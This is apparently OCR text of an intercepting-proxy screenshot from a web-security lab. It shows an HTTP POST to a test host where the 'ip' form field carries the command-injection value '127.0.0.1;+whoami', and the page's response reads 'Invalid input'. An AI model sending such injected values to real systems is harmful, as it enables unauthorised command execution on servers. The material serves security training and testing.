 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.55.96:37349
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://94.237.55.96:37349
10 Connection: keep-alive
11 Referer: http://94.237.55.96:37349/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1;+whoami
Response
Pretty Raw Hex Render
Enter an IP Address
127.0.0.1
Check
Invalid input